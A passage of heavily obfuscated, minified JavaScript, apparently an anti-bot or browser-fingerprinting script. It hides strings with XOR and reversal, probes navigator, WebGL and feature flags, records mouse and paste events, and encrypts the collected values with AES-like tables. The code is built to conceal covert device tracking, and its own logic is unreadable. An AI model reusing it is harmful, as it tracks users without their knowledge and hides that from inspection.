if(g<30)28==g?(Ey+="is",c8=g1[OK](Ey),wa|=Ey=c8<<22,Ey=g1[OK]("FormDataEvent"),wa|=c8=Ey<<23,Ey=!(!Qw||!Qw.DisplayNames)<<24,wa|=Ey,Qw=void 0!==k0.contentVisibility,wa|=k0=Qw<<25,k0="R",k0+="e",k0+="adabl",I=12288):g<28?I=112516:(x$=S+X[P7],L2=OA<x$,I=66432);else if(32==g)z2=!1,I=26628;else if(g<32){if(c8=So){for(So=Qw[RP],Ep=So[k$](MA),(So=Ep)&&(So=Ep[0]),FZ=So,So="\u02ef\u02ee\u02e8\u02e4\u02ef\u02ee\u02ef\u02c9\u02e4\u02ef\u02f2\u02d8\u02e2\u02f1\u02ee",Qr="",uu=0;uu<So.length;uu++)pv=651^So.charCodeAt(uu),Qr+=String.fromCharCode(pv);So=Qr,FZ&&(Qr=Ep[0],FZ=Qr[So]),(Qr=FZ)&&(FZ=Ep[0],uu=FZ[So],g1[$k]=uu^g1[xB])}I=32}else 33==g?I=(l=L<A)?120323:25475:g>33&&(I=i?13827:124993)}),this);break;case 16:F((function(){if(17==g)I=91779;else if(g<17)if(8==g)i=A[dh],_=i[RW](K,q),I=(i=!_)?119489:37632;else if(g<8)3==g?(p=1,Ty=Hj<$.length,I=Ty?107714:90243):g<3?1==g?(b=[],I=26496):g<1?(LC=!1,I=9860):((eW=e7)&&(f6[il]=yj,f6[$L]||(f6[$L]=[]),e7=f6[$L],o=e7.length,(e7=o<$7)&&(o=f6[$L]).push(yn),f6[$x]++),I=78849):5==g?(S=H[$L],I=127808):g<5?(A=(M=L)[RO](0,128),K=t.length,M=t[L=K-1],I=M?91460:63488):6==g?(R=b,A=0,D=void 0,K=0,_=void 0,M=void 0,I=(i=k)[Bi]?74497:960):g>6&&(X=ZJ,I=4484);else if(12==g)C=Qn[Bx],I=(V=C<128)?26754:115712;else if(g<12)if(10==g)I=zU<256?50816:67201;else if(g<10){for(w5=0;w5<256;w5++)c[w5]=xh.indexOf(w5);ZJ=aI=c,aI=void 0,xh=2,c=void 0,w5=[],c=0,I=25280}else Il++,I=102720;else 14==g?I=Z?92035:9731:g<14?(FN=u[c=m-1],n[yg]=FN[yg],I=98690):15==g?(o=Io===cK,I=57413):g>15&&((xM=yn)&&(yn=(yn="rossecorPtpircSetaerc").split("").reverse().join(""),xM="function"==typeof eW[yn]),I=(yn=xM)?24:21186);else 26==g?I=(Sh=g5)?128385:16900:g<26?21==g?I=VW<wr.length?90819:111171:g<21?19==g?I=79168:g<19?(g5=127&(Sb=(g5=gU-(Rn=gU%128))/128),(fm=[]).push(Sb=Rn+128,g5),x$=fm,I=54084):(h=255&s,i.push(h),I=111172):23==g?(D=K,I=30657):g<23?(D=E[RP],i=D[A],R=i[b],I=83073):24==g?(x$=Eb,I=49667):g>24&&(I=136128):30==g?(b=0,I=41284):g<30?28==g?I=(v=C>191)?4290:120772:g<28?I=128708:(AN||(OA=void 0,(m=(Eb=0|(m=v))<128)?OA=L2=[Eb]:(Is=(x$=Eb%128)+128,Bx=127&(x$=(Bx=Eb-x$)/128),(L2=[]).push(Is,Bx),OA=L2),m=OA,u[1]=m.concat(u[1])),u[0]=[],m=H[_m],I=AN?82946:106884):32==g?(t.push(0),I=42880):g<32?(P=u[Bx=3+P],O[Eb]=Is^P,Eb=2+(P=4*m),Is=u[P=4*m],P=u[Bx=1+(P=4*m)],Bx=Is^P,P=u[Is=2+(P=4*m)],Is=kK[P],P=Bx^Is,Is=u[Bx=3+(Is=4*m)],Bx=TQ[Is],O[Eb]=P^Bx,Eb=3+(P=4*m),Is=u[P=4*m],P=TQ[Is],Is=u[Bx=1+(Is=4*m)],Bx=P^Is,P=4*m,I=100419):33==g?(Y.push(0),I=92098):g>33&&(K=R,i=1,I=51010)}),this);break;case 17:F((function(){if(17==g)p=void 0,k=[],B=(E=Lt)[cL],I=B?50308:50561;else if(g<17)if(8==g)I=Bx?59265:58432;else if(g<8)if(3==g)$=L,I=119811;else if(g<3)if(1==g)Qz=0,I=100227;else if(g<1){for(c=Bc(Iz,2,gU),fm=c,c=a=bs=FN,a=fm,Kt=new Uint8Array(c),c=Kt[wo];J<c;J++)FN=String[W](Kt[J]),Qn+=FN;Kt=(c=Qn)[r8](IM,mu),c=g5=c=O=Kt,I=11}else I=SU?21634:129025;else 5==g?(VW++,I=45120):g<5?I=(md=HZ)?28928:124866:6==g?I=(v=m<P)?140416:77825:g>6&&(I=C?258:135364);else 12==g?I=D<Q.length?103362:5635:g<12?10==g?(gr=MB,MB=QO,I=135297):g<10?(b=0,I=74755):(fe=SU,I=79811):14==g?(Is=!0,I=59265):g<14?I=x<Dh.length?119362:140035:15==g?(TK=g4,gH=void 0,G=jU,N=ct,Dh=Io,I=(e=ab)[L5="localStorage"]?107265:78594):g>15&&(D=b=D,b=RK[h9],RK=A.length/2,q=b[ln](RK),RK=0,b="zmux",I=131779);else if(26==g)Sb=Is<<1,I=34433;else if(g<26){if(21==g)I=FL<4?63041:26627;else if(g<21)I=19==g?(_=i)?123203:50948:g<19?E?124865:83904:1088;else if(23==g)K=k[h9],i=K[kc](),I=(K=i<.01)?57408:67457;else if(g<23)OA=P[v],Eb=(Eb=[]).concat(OA[ai]),L2=(L2=OA[x5])?OA[x5]:0,x$=L2,Eb=Eb.concat(x$),L2=OA[pP],I=L2?1668:128256;else if(24==g)L2=0,I=50179;else if(g>24){if(X=y,y=void 0,V=(H=Kt)[S3]){for(S=[],u=[],m=0;m<V.length;m++)P=V[m],v=L6(P,u,H,1),S=S.concat(v);y=S}else y=S=[];H=y,y=void 0,S=Kt,u=Pl,I=(V=1)?13955:29314}}else 30==g?(Lt=0,I=111488):g<30?28==g?(Rn=M3(x$,OA,H,1),Is=u[1],u[1]=Is.concat(Rn),I=78657):g<28?(Sh=zx,I=13760):(b=1,I=47172):32==g?I=(QO=(zw=QO)<64)?123073:128386:g<32?(Is=m.length-Eb,Bx=2*V[vm],(gU=Is>Bx)&&(gU=L2<P),I=(L2=gU)?67267:107138):33==g?I=(Qz=p)?14402:30147:g>33&&(yH=[],I=70532)}),this);break;case 18:F((function(){if(17==g)I=v?136131:4162;else if(g<17)8==g?(h=0,I=90689):g<8?3==g?(wZ=o=wZ=gH,o=void 0,md=void 0,HZ=!0,EL=(e=gH=wZ).buffer,I=EL?8258:16449):g<3?1==g?(g5=Sh,Rn=Rn.concat(g5),g5=Sb[bN],I=g5?34369:4867):g<1?(E[rV]=1,I=53251):(V=void 0,Eb=Qz,Is=f,Bx=void 0,Rn=void 0,Rn=0,Bx=0,I=62659):5==g?(EL++,I=51008):g<5?(o=g4===$n,RW="ge",RW+="t",RW+="T",vC=RW+="ime",RW="bo",L2=RW+="dy",RW="su",RO=RW+="bstr",RW="\u03c1\u03c3\u03d2\u03e9\u03d1\u03c8\u03f6\u03d4\u03c9\u03d6\u03c3\u03d4\u03d2\u03df\u03e2\u03c3\u03d5\u03c5\u03d4\u03cf\u03d6\u03d2\u03c9\u03d4",Sb="",wU=0,I=42752):6==g?I=A[lI]?87684:45376:g>6&&(TQ=aI=w5,aI=void 0,xh=9,c=void 0,w5=[],c=0,I=26625):12==g?(K=b,A=A.concat(K),b=E[TV],K="clientHeight",I=b?36928:88194):g<12?10==g?(MB=z,z=void 0,I=MB?42048:53824):g<10?(p=void 0,I=($=(Ty=0|($=c4))<128)?116737:78913):I=38403:14==g?(b=t[K],I=17795):g<14?(QO=zw,I=643):15==g?(FN=283^(IM=Fo<<1),I=137344):g>15&&(N[0]=8|N[0],I=61636);else if(26==g)b=0,I=37120;else if(g<26)if(21==g)o=eW.target,wZ=(wZ="ydob").split("").reverse().join(""),RN=o===document[wZ],I=RN?86467:107907;else if(g<21)19==g?(m=P,I=25664):g<19?(Y.push(0),I=50627):(Il[y](aI,vo),I=140034);else if(23==g)FN=0,I=42307;else if(g<23){for(b[i](kn,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),b[K](kn),_="re",_+="da",_+="hS",_=(_+="hcatta").split("").reverse().join(""),b[M=_](ln,q),b[M](ln,kn),b.linkProgram(ln),_="\u02bf\u02b9\u02af\u029a\u02b8\u02a5\u02ad\u02b8\u02ab\u02a7",M="",U=0;U<_.length;U++)s=714^_.charCodeAt(U),M+=String.fromCharCode(s);b[M](ln),I=51139}else 24==g?(c=!1,w=T!==w,T=(j=r!==T)*j,I=(T=(T+=r=w*w)>=(r=j*w))?74754:30081):g>24&&(s=255&ln[U],h=0,Q=0,h=i.indexOf(K[s],1),I=(z=255===s)?1476:79107);else 30==g?(L5=G[x=255-N],L5|=x=L5<<8,x=99^(L5^=yi=(Qu=(yi=(x=L5>>4)^(Qu=L5>>5))^(x=L5>>6))^(x=L5>>7)),EL[G[N]]=255&x,I=14081):g<30?28==g?(ei++,I=57988):g<28?(K=q[DJ],I=K?135172:17026):(Sm=Ks.join(zx),h9=MT=Ks=h9=Sm,Ks=JSON[L5](h9),h9=200===dp[gH],I=h9?29249:18563):32==g?(L2++,I=124354):g<32?(z2=!0,I=26628):33==g?(s=(_=i%128)+128,_=127&(U=(M=i-_)/128),(M=[]).push(s,_),b=M,I=50304):g>33&&(v=m,I=54784)}),this);break;case 19:F((function(){17==g?(E0=void 0,LL=0,J=(ei=H0).length,n=void 0,d=J,J=parseInt(d),I=(J=n=y=J===d)?82049:50754):g<17?8==g?I=(e=o)?62016:21825:g<8?3==g?(_=i.indexOf(D),M=_,I=21761):g<3?1==g?I=(U=M)?37188:21378:g<1?(y=(y=(ei=y).length>0)?ei[0]:zx,O=y,y=void 0,C=0,I=53571):(D=void 0,I=(i=K=(b=0|(K=b))<0)?50498:74304):5==g?(o[S3]=[],I=71554):g<5?(Wu.load=!0,wa=Qw,Wu[MT]=FV,I=wa?135171:131392):6==g?(yv=yv.slice(),I=104449):g>6&&(ye=yn=JY,I=119171):12==g?(Ks=aJ,Sm=Io,MT=(xG=ab)[EL],Ft=jU,pt=void 0,vR=ct,BM=MT[e],MT=md+FV,wo=(wo="=e&").split("").reverse().join(""),dF=MT+HZ,MT=(PQ=xG)[EL],Sm=(wo=(dF=(PQ=dF+v1)+wo)+Sm)+"&stack=",I=22):g<12?10==g?I=74560:g<10?(vo=Array[DJ],aI=vo.slice,yv=aI[e7](yv),I=104449):I=12608:14==g?(Ty=Ao,I=95556):g<14?(OA++,I=42306):15==g?I=e<md.length?92097:13121:g>15&&(R=0,I=5121):26==g?(Qz++,I=42115):g<26?21==g?(k=E=ln,E=void 0,ln=255&(B=(b=k)>>24),L=255&(B=b>>16),t=255&(B=b>>8),(k=[]).push(ln,L,t,B=255&b),p=k=E=k,I=115266):g<21?19==g?(Y=void 0,$=0,p=(ib=v).length,Ty=void 0,Qz=p,p=parseInt(Qz),I=(p=Ty=R=p===Qz)?74496:123650):g<19?(MB=g8[DJ],I=MB?61632:94788):(Vu=a,a="string",r8="replace",i7="g",Kt=(Kt="_").split("").reverse().join(""),FN=Kt,Kt="n",Kt+="o",Kt+="Pr",IM=Kt+="oxy",Kt="https://",bs="noUM",W="cn",Af="then",I=37762):23==g?(s=U[A]===M,I=s?17218:4738):g<23?(w5=hB[FN],FN=w5[3],xh.push(vx,a,Kt,FN),I=38465):24==g?(Kt=1,Kz=Il[bs],xF=Kz[W],Kz=xF.length,I=(xF=DG<Kz)?119812:131588):g>24&&(yi=1e3*(bs=18e3-kc),G[gO]=0,G[sM]=yH[0],(bs=N[M1])[Qu]=1,I=4480):30==g?(xF=DG=LL+16,cj=0,yg=E0,H0=z2,I=(n=null!=(DG=LL))?62849:94977):g<30?28==g?((xh=Sm)&&(aI.slice?aI=aI.slice(Ks,hB):(Sm=Array[DJ],c=Sm.slice,aI=c[e7](aI,Ks,hB))),Il[OG](aI,vo),Ks=h9=yv,h9=void 0,Sm=Ks,Ks=[],hB=0,yv=void 0,I=43139):g<28?(L=Ao,I=62274):(m++,I=33539):32==g?I=(bs=W)?140608:112128:g<32?I=c<16?140480:112640:33==g?(HZ=void 0,I=46401):g>33&&(Ks[vx=vo+c]=w5[c]^yv[c],I=71235)}),this);break;case 20:F((function(){if(17==g)xM="",wZ="",RN="\u0313\u037d\u031c\u0369\u030d\u0364\u030b\u037b\u0309\u0366\u0305\u0360\u0313\u0360",yx=o.baseLatency+"+",JY=0,gH=0,md=0,HZ="c",HZ+="on",HZ+="nect",e=0,EL="d",G="s",I=132740;else if(g<17)8==g?(zU=void 0,I=(aB=(lT=0|(aB=Qz))<128)?111682:135491):g<8?3==g?(gH++,I=82178):g<3?1==g?((o=g4===Qb)&&(o=Io===eg),I=(gH=o)?50306:42755):g<1?(_|=128,I=41408):(t=0,q=256,K=[],i=void 0,_=306,M=A,I=131264):5==g?((wZ=xM)&&((xM=ye===RN)||(xM=ye===(yx=RN+1)),wZ=xM),(xM=wZ)&&Li[F2]++,I=86720):g<5?(E0=-1,I=124612):6==g?(D=_,I=70017):g>6&&(JY[SF]=QS,G8[Ra]=0,I=320):12==g?(Y.push(0),I=135490):g<12?10==g?I=LL?37443:100418:g<10?(Dh=HZ.height>10,I=140868):((G=[])[gO]=1,yi=e,yi=0,kc=void 0,yH=void 0,G[bS]=Qu,IM=Qu,Dh.push(G),bs=Bc(eg,2,IM=DG=(bs=md+Rs)+IM),(IM=yH=bs)?(yH=IM.split(gH),bs=2!=yH.length,kc=bs?void 0:yH):kc=void 0,I=(yH=kc)?62084:4480):14==g?(gm=new Uint8Array(c),aI=gm,I=124736):g<14?(Y.push(0),I=99267):15==g?I=D<t.length?114756:14211:g>15&&(y=P=[0],I=(j=(r=(j=!w)*j)>-86)?21377:34564);else if(26==g)E0=DG[yg](cj,2),LL=parseInt(E0,16),xF.push(LL),cj+=2,I=49601;else if(g<26)if(21==g)Z=void 0,I=J?139395:9218;else if(g<21)19==g?(D+=zx,R=A[Bi],K=void 0,i=0,_=D,I=(M=R).indexOf?107457:131074):g<19?(DG=void 0,I=29057):(QO=zw,I=132160);else if(23==g){Z="unb",O=[],C=zx;try{for(var b=0;void 0!==b;){var k,E,U=1&b>>1;switch(1&b){case 0:F((function(){0==U?b=f?1:2:U>0&&(C=document[e],b=1)}),this);break;case 1:F((function(){b=void 0}),this);break}}}catch(g){y=O,f=1}I=f?18497:94979}else if(g<23)V++,I=71682;else if(24==g){for(yi=0;yi<x.length;yi++)h9=x[yi],kc=void 0,hD=h9,h9=parseInt(hD),(kc=!(h9=kc=yH=h9===hD))||(kc=x[yi]<0),(h9=kc)||(h9=x[yi]>255),(kc=h9)&&(Dh=!1,L5=1);I=L5?49666:50177}else g>24&&($=void 0,R=c4,L=(Z7=Lt)[$s],I=L?8452:95620);else 30==g?I=u<V.length?104323:38656:g<30?28==g?(dq=g5,I=20675):g<28?(xh=z2,vo=ei=vo,vx=hB=OA,I=37506):I=kc<yi.length?83202:131203:32==g?(EL=e,G=1,I=6146):g<32?(L2=0,I=21185):33==g?(gm=!0,I=46529):g>33&&(I=G<256?141441:46404)}),this);break;case 21:F((function(){if(17==g)I=($=Hj=p=$)?128964:10180;else if(g<17)if(8==g)FN++,I=42307;else if(g<8)3==g?(ei=0,I=57988):g<3?1==g?(Y.push(1),Y=Y.concat(Ty),I=42432):g<1?(L=A<128,I=107456):((Ty=Qz)||(Ty=fe[kt]>255),I=(Qz=Ty)?25537:95426):5==g?(L=17===b,I=71424):g<5?I=i?12865:116161:6==g?(N=HZ.charCodeAt(G)-86,e+=String.fromCharCode(N),I=139649):g>6&&($=Y.MTInterval,I=$?74368:42497);else if(12==g)HZ=ab,G=pm,G=ct,Dh=(N=Io)[EL],I=Dh?139840:79360;else if(g<12)10==g?(b=R,t=t.concat(b),I=122880):g<10?(cj=iQ[Kz],Kz=xF^cj,xF=IM[cj=3+(xF=4*W)],cj=_0[xF],bs[DG]=Kz^cj,DG=3+(Kz=4*W),xF=IM[Kz=4*W],Kz=_0[xF],xF=IM[cj=1+(xF=4*W)],I=132993):(xF=IM[cj=3+xF],cj=My[xF],bs[Kz]=DG^cj,DG=1+(Kz=4*W),xF=IM[Kz=4*W],Kz=My[xF],xF=IM[cj=1+(xF=4*W)],cj=iQ[xF],xF=Kz^cj,cj=2+(Kz=4*W),I=46275);else if(14==g)G=Pl[EL],I=71428;else if(g<14)I=Z7[aL]?14016:122881;else if(15==g){for(_=0;_<i.length;_++)(s=i[_]===D)&&(M=_,A=1);I=A?21761:104001}else g>15&&(m++,I=57346);else 26==g?(Y.push(1),Y=Y.concat(E),I=103298):g<26?21==g?(t[Bi]=[],I=102978):g<21?19==g?(i++,I=122883):g<19?(z2=(y=V).length%16,V=16-z2,z2=y.length,v=y.length+V,Sb=y,I=c4?103106:103296):(HZ=wZ[N]===EL,I=8640):23==g?(xF++,I=95105):g<23?I=O?12736:45312:24==g?I=(s=1===(kn*=s=h))?1412:38914:g>24&&(zw=MB,h=1,I=12548):30==g?(_=751,I=100228):g<30?28==g?(r=(j=j!==T)*(w=!w),I=(r=(T=j*j)>=(r-=w*=w))?70722:120066):g<28?(W=xF=DG,FN[EV]=W,W=void 0,DG="2p",DG+="3y",DG+="eASra",xF=DG+="OegI7TP",DG=[],cj=0,xF=encodeURIComponent(xF),I=108483):(vo=Sm[hB],I=(Il=vo<128)?26435:46338):32==g?(yi++,I=16451):g<32?(HZ=md,I=33732):33==g?(f6="mousedown"===yj.type,I=f6?108227:75584):g>33&&(I=(W=bs)?112066:107073)}),this);break;case 22:F((function(){if(17==g)g5=Sb[bN],S7=g5[OA],Sh=S7[L2](2),I=30531;else if(g<17)if(8==g)z2=void 0,V=0,Eb=(v=C).length,Sb=void 0,Sh=Eb,Eb=parseInt(Sh),I=(Eb=Sb=c4=Eb===Sh)?77828:132032;else if(g<8)if(3==g)N=RN.charCodeAt(md),Dh=N^JY,JY=N,wZ+=String.fromCharCode(Dh),I=71745;else if(g<3)if(1==g)B=_=i,I=112324;else if(g<1)c++,I=83713;else{for(c=0;c<vx.length;c++)Fo=vx[c],a=void 0,Kt=Fo,Fo=parseInt(Kt),(a=!(Fo=a=FN=Fo===Kt))||(a=vx[c]<0),(Fo=a)||(Fo=vx[c]>255),(a=Fo)&&(w5=!1,aI=1);I=aI?26240:95937}else 5==g?I=E?37184:140675:g<5?(M=A[Bi],b=M.length,(M=A[Bi])[b]=K,I=87170):6==g?(Ey=Qw[OK],I=45314):g>6&&(yn=a6.id,I=yn?4548:90627);else 12==g?((Kt=[]).push(0,5,10,15,4,9,14,3,8,13,2,7,12,1,6,11),bs=Kt,j=(r=r>=w)*r,I=(T=(j+=w=(T=24)*T)>=(w=r*T))?87744:82112):g<12?10==g?(SI|=R6,uu[HP]=SI,(Ey=FZ)[XK]=Qr,Qr=1===(Ey=FZ)[HP],Ey[nb]=new RegExp(c8),I=Qr?30849:124739):g<10?I=(h=-1===(s=h))?108356:34177:(wZ=void 0,G=0,Dh=(N=HZ).length,L5=void 0,x=Dh,Dh=parseInt(x),I=(Dh=L5=Qu=Dh===x)?1731:99649):14==g?(m++,I=58176):g<14?(pm[h4]=0|Io[e],pm[bQ]=1,I=115136):15==g?(OA=P[HO],P=v.length-OA,I=(OA=P<0)?107328:79489):g>15&&(w3=162^c8.charCodeAt(Qw),Ey+=String.fromCharCode(w3),I=69);else 26==g?(f=!0,I=17732):g<26?21==g?(yn=eW[rF],I=107523):g<21?19==g?(X=d===O,I=25729):g<19?(KB[sl]=0,b=void 0,I=128259):(e7=yx.platform,RN+="gato",eW=e7.indexOf("arm"),e7=-1!==eW,eW=ye[RN+="r"],xM=eW[yn],e7||(yn=xM.indexOf("iPhone"),e7=-1!==yn),I=(yn=e7)?49283:100416):23==g?(yg=DG,DG=0,I=(H0=cj=0)?67715:17216):g<23?(M=R[_],U=M[ai],s=p[SY],Q=s[h=U%7],s=Q^M[x5],h=Q^M[pP],z=Q^M[Hb],I=(M=0===q)?84032:70594):24==g?(p=void 0,FL=0|(Z7=Lt)[$s],(Z7=p=Z7=[FL])?(Y.push(1),Y=Y.concat(Z7)):Y.push(0),p=void 0,FL=[],E=(Z7=c4)[vR],Z7=E[DT],E=void 0,k=Z7,k+=zx,Z7=[],b=0,I=16576):g>24&&(I=(E=k)?29121:132483):30==g?I=83649:g<30?28==g?(n++,I=111042):g<28?(D++,I=62720):(c=hl[HZ],I=c?75203:38594):32==g?(e=eW.clientY===EL,I=66500):g<32?(yv++,I=128706):33==g?(c8[sx]=0,pG=pv[uu](),I=(SI=pG)?83588:112644):g>33&&(wa|=c8=(Ey=c8)<<15,Ey=g1[OK]("getMatchedCSSRules"),wa|=c8=Ey<<16,Ey=g1[OK]("PerformanceServerTiming"),wa|=c8=Ey<<17,wa|=Ey=!![][w3]<<18,Ey=g1[OK]("BigInt"),wa|=c8=Ey<<19,Ey="wa",I=34689)}),this);break;case 23:F((function(){17==g?(B=k.charCodeAt(b),ln=255&B,Z7.push(ln),I=86850):g<17?8==g?(HZ=void 0,e=ab,G=void 0,Dh=(N=pm)[a4],x=0,Qu=Io,I=Dh?107587:128196):g<8?3==g?(pv=FZ,uu|=Ey,uu|=k0,Z7.push(uu),k0=!!~OG.indexOf(hP)<<7,pv&&(zy|=Ey=1),zy|=Qr,zy|=G9,zy|=Ep,zy|=c8,c8=Ey=Sh,zy|=w3,zy|=Qw,zy|=k0,I=36869):g<3?1==g?(O=AN+H,V=X.indexOf(O),I=108672):g<1?(Q=s[A](E[Ha],z),I=25345):(X=C[h9],H=X[Fo](AN,a),y=H,I=10052):5==g?(K=b,i=1,I=75585):g<5?(vo+="$)",Ft=hB+Dh,hB=yi.String(dh),dh=Ft+vo,Ft=new yi[wo](dh),yH=hB[zQ](Ft),I=(Ft=yH)?34560:112001):6==g?I=i?20802:577:g>6&&(Kz=DT,DT="_",DT+="0",DT+="x4",DG=DT+="8b3",DT="platform",xF="arm",Iv="userAgent",cj="text",yg="style",H0="head",z2="Debug",Px="i",DI="n",DI+="i",DI+="g",DI+="iro",I=54659):12==g?(A=U.indexOf(M),i=A,I=74371):g<12?10==g?(p=void 0,Qz=c4,I=(Z7=Lt)[aL]?120643:20800):I=g<10?HZ?13505:55424:65731:14==g?I=Qw<c8.length?66944:79235:g<14?(IM[w5]=Bh[IM[w5]],I=90244):15==g?(S++,I=106883):g>15&&(I=(Dh=EL)?116419:13888):26==g?(MB=s[yj],zw=MB[DJ],MB=zw[F6],zw=MB[e7](Q),MB=new RegExp(aB,i7),QO=zw[r8](MB,zx),MB=new RegExp(lT),zw=MB[L5](QO),I=zw?63043:82819):g<26?21==g?(m=Z[u],P=void 0,Is=m,m=parseInt(Is),I=(P=!(m=P=gU=m===Is))?131649:78593):g<21?19==g?(wZ=(RN=wZ).length%16,md=0!==wZ,I=21633):g<19?(IM=(Kt=(IM=(Kt=(IM=(Kt=(IM=(Kt=(IM=(Kt=(IM=(Kt=(IM=(Kt=(IM=Kt+xF)+hP)+LL)+hP)+J)+hP)+n)+hP)+d)+hP)+Z)+hP)+O)+hP)+a,I=75716):(d[y]=Bh[d[y]],I=94337):23==g?I=Z<16?91713:107971:g<23?(i=-1,I=120132):24==g?I=v<P.length?81986:17923:g>24&&(I=HZ.slice?123008:4288):30==g?(aB|=128,I=4800):g<30?28==g?(k=[],I=139716):g<28?(X=y[d],H=X[C],Z[C]=f[C]^H,I=90880):(JY=md+1,G=wZ.clientX===JY,I=140228):32==g?(fm=0,I=33796):g<32?(zU++,I=33666):33==g?(j=(w=T!==j)*(T=!w),o=Io===W4,I=(w=(r=w*w)>=(w=(j*=2)-(T*=T)))?33984:99460):g>33&&(I=(E=p=E)?107840:107972)}),this);break;case 24:F((function(){17==g?I=G<HZ.length?108354:78721:g<17?8==g?(_=!l[z2],I=13059):g<8?3==g?(i=PA(B[er],t,FL,1),A=b[0],b[0]=A.concat(i),I=57730):g<3?1==g?I=79427:g<1?(i=A[ux],R=i.length,(i=A[ux]).push(D),I=116545):(Kt++,I=78211):5==g?((G=N)&&(N=new Uint8Array(HZ),wZ=N),I=79296):g<5?(Z=0,kt=void 0,SU=void 0,p=(fe=gU).length,Ty=p,p=parseInt(Ty),I=(p=kt=Qz=p===Ty)?79747:107204):6==g?(w5=4===(Kt=c%Dt),I=123844):g>6&&(I=a<8?136642:46657):12==g?I=(B=FL in L)?25665:83139:g<12?10==g?(y=ei[n]<0,I=131139):g<10?((xM=f6[Vq]).shift(),f6[lw]--,I=5760):(g8=i.charCodeAt(M),MB=255&g8,D.push(MB),I=119169):14==g?(FN=Fo<<1,I=46848):g<14?(P=v,u[1]=[],v=0,OA=[],Eb=P+H[lw],I=(L2=Eb<0)?140674:13380):15==g?(K=D[dh],_=K[RK](q),I=_?38850:62401):g>15&&(Y.push(1),Y=Y.concat(R),I=92098):26==g?I=(b=$<16384)?26752:140928:g<26?21==g?I=W<4?67459:100481:g<21?19==g?(Dh=W,I=139840):g<19?(EL=838^md.charCodeAt(e),gH+=String.fromCharCode(EL),I=67392):I=(kt=R6)?100353:73795:23==g?(L=171&k[FL],E+=L,t=k[L=FL+1],E+=L=171&t,t=k[L=FL+2],E+=L=171&t,t=k[L=FL+3],E+=L=171&t,I=63172):g<23?(a=null!=w5,I=37956):24==g?(J=0,I=78723):g>24&&(J=wm[(Hx=Z).length],dK=J,Z=null==J,I=120578):30==g?(Sb=ct,wU=void 0,Q7=void 0,g1=jU,UY=aJ,I=(KM=Io)[RO="attachEvent"]?47042:73792):g<30?28==g?(hD[yH]=h9[kc[yH]],I=119681):g<28?(bs=a[Fo]>255,I=140608):(c="q",aI[xh]={},a="js",Kt="m",Kt+="od",c=(c+="er").split("").reverse().join(""),FN=c,c="v",Kt=Kt.split("").reverse().join(""),IM=Il[xh],bs=IM[a],c+="a",I=bs?128834:139523):32==g?(Y.push(0),I=45248):g<32?((Q=q<Ty[u4])&&(Q=K),I=(g8=Q)?62209:103104):33==g?(t=5,I=70464):g>33&&(N=3,I=34626)}),this);break;case 25:F((function(){17==g?(d=void 0,O=0,V=(C=W).length,S=void 0,u=V,V=parseInt(u),I=(V=S=m=V===u)?26051:95619):g<17?8==g?I=i<_.length?61826:4993:g<8?3==g?(md=(gH=md).length%16,HZ=16-md,md=gH.length+HZ,e=void 0,EL=md,md=new Uint8Array(EL),md=e=md,e=void 0,G=void 0,N=md,Dh=gH,L5=null!=(EL=void 0),I=90304):g<3?1==g?(RK[0]=Ao,I=115265):g<1?(fm=gU,I=69636):(A+=zx,Z7=t[Bi],D=void 0,q=0,K=A,I=(i=Z7).indexOf?22467:141314):5==g?(Hj=Rn,I=54658):g<5?(d=AN,(AN=X[2])||(AN=ei),y=AN,I=(X=d===Z)?25729:79232):6==g?(O=[],C=void 0,u=d,m=void 0,I=(X=!1)?53888:12930):g>6&&(y=zx,I=141187):12==g?(QO=-1,I=50690):g<12?10==g?(a=null!=w5,I=120832):g<10?(hB=vo=gm,vo=0,aI=0,xh=OG,I=61698):(z=U[Q],_.push(z),U=b[M](35632,36340),z=U[s],_.push(z),U=b[M](35632,36340),z=U[h],_.push(z),U=b[M](35632,36340),z=U[Q],_.push(z),U=b[M](35632,36339),z=U[s],_.push(z),U=b[M](35632,36339),s=U[h],_.push(s),U=b[M](35632,36339),s=U[Q],_.push(s),I=100100):14==g?(C=void 0,u=0,P=(m=Kz).length,Eb=void 0,RW=P,P=parseInt(RW),I=(P=Eb=vC=P===RW)?81924:87681):g<14?(L5=h9,N[G]=L5,I=95363):15==g?(s=void 0,z=void 0,g8=void 0,MB=[],zw=i[Bi],QO=zw,lr=void 0,gr=Q,I=(Q=zw=0)?96e3:137280):g>15&&(M=K[_]===q,I=M?4992:8576):26==g?(yj[qx]++,I=123648):g<26?21==g?(Qw=void 0,I=54530):g<21?19==g?(G8[gs]=1,I=140289):g<19?(kt=-1,I=45635):(c8=KB[WI],I=135426):23==g?(K=-1,I=94400):g<23?(uu++,I=61824):24==g?I=(wZ="paste"===RP)?26306:78849:g>24&&(I=$?135362:53377):30==g?(E.push(0,0,0,0),I=91523):g<30?28==g?(k=0,I=47105):g<28?(i=s.indexOf(U),_=i,I=98305):(C=y,y=Qn[1],I=y?13251:30272):32==g?(s=(U=b%128)+128,U=(z=63&(U=(Q=b-U)/128))+(Q=64*_),(h=[]).push(s,U),i=h,I=70787):g<32?I=k<zU.length?137152:112770:33==g?(yx=wZ[Ta],gH=yx.length,I=(yx=gH<$7)?112771:78849):g>33&&(Z7=void 0,t=Hj,A=(L=Lt)[m3],I=Z7?110723:98498)}),this);break;case 26:F((function(){if(17==g)_=l[yj],M=_[DJ],_=M[F6],M=_[e7](D),_=new RegExp(aB,i7),U=M[r8](_,zx),_=new RegExp(lT),M=_[L5](U),I=(_=1===(i*=_=M=M?1:10))?107395:115777;else if(g<17){if(8==g)I=(z2=cj<H0)?5953:111107;else if(g<8)3==g?(md++,I=74564):g<3?1==g?I=f6[xK]?12804:78849:g<1?I=(E0=z2)?25796:58244:($=k=[0],I=78336):5==g?(_0=e=N,e=void 0,EL=13,G=void 0,N=[],G=0,I=124228):g<5?I=(N=Dt>6)?75840:110977:6==g?(xh=w5,I=132864):g>6&&(L=new RegExp(Q,i7),t=new RegExp(h,i7),M=new RegExp(_,i7),U=i[r8](M,s),M=U[r8](t,zx),t=M.split(L),L=t[0],I=L?17408:50691);else if(12==g)Sh[zU]=E,E^=A=(Z=E<<1)^(l=(A=E>>>7)*t),I=128960;else if(g<12)10==g?(Rn=M3(x$,OA,H),u[1]=Bx.concat(Rn),v++,I=78657):I=g<10?(e7=ye)?62465:55426:(i=R)?83584:98497;else if(14==g)I=(a6=ye)?83393:51200;else if(g<14)I=132291;else if(15==g)_=xE[OK](".plugin-interface"),I=$O?37060:54083;else if(g>15){for($=Ty,Ty=void 